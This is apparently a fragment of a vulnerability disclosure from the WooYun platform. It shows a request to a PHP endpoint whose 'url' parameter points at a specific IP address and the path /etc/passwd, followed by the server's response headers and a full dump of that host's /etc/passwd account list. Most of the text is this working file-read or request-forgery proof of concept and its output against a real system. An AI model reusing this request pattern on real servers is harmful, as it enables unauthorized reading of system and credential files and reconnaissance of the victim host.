 php?url=61.164.121.146:9000/etc/passwd
Call: /passwd
X-Powered-By: PHP/5.3.5
Content-type: text/html
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:102:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
www:x:500:500::/home/www:/bin/bash
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
orbited:x:501:501::/home/orbited:/bin/bash
ntp:x:38:38::/etc/ntp:/sbin/nologin
www.wooyun.org